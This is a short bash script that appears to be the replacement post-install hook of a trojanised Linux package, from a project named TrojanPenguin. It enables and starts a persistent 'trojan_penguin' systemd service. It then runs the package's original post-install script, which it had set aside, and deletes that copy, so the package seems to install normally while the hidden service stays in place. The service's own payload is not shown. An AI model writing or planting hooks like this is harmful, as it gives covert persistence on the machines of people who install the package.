 #!/bin/bash
#debug="/home/daniil/Dropbox/Programming/projects/TrojanPenguin/Trojanpenguin"
debug=""
systemctl daemon-reload
systemctl enable trojan_penguin.service
systemctl start trojan_penguin.service
#выполняем оригинальный постинстал и удаляем его
if [ -f $debug/usr/bin/tp_orig_postinst ]; then
$debug/usr/bin/tp_orig_postinst
rm $debug/usr/bin/tp_orig_postinst
fi